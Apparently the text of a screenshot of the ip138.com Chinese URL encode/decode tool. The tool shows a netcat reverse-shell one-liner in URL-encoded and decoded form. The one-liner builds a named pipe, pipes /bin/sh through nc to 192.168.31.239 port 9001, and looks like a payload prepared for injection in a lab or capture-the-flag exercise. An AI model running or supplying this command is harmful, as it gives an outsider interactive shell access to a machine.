 https://tool.ip138.com/urlencode/
查询网
iP138.com
格式化 编码/加密 转换 文档/手册 SEO工具 其他
iP查询 天气预报
手机号码归属地查询
二维码生成器
彩票开奖查询
体育比赛比分
以太坊区块浏览器
车辆交通违章查询
今日金价 外汇牌价
品牌排行榜 汇率查询
国内国际机票查询
国内列车时刻表查询
在线翻译 快递查询
区号查询 邮编查询
身份证号码查询验证
首页 > 程序员开发工具 > URL解码/编码
URL解码/编码
转换内容:
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-
i%202%3E%261%7Cnc%20192.168.31.239%209001%20%3E%2Ftmp%2Ff
encodeURIComponent/decodeURIComponent
编码(encode) 解码(decode)
转换结果:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.31.239 9001 >/tmp/f
URL解码/编码介绍
• URL解码/编码是一款对URL中文进行encodeURI编码或decodeURI解码的工具，支持encodeURICor
nt编码、decodeURIComponent解码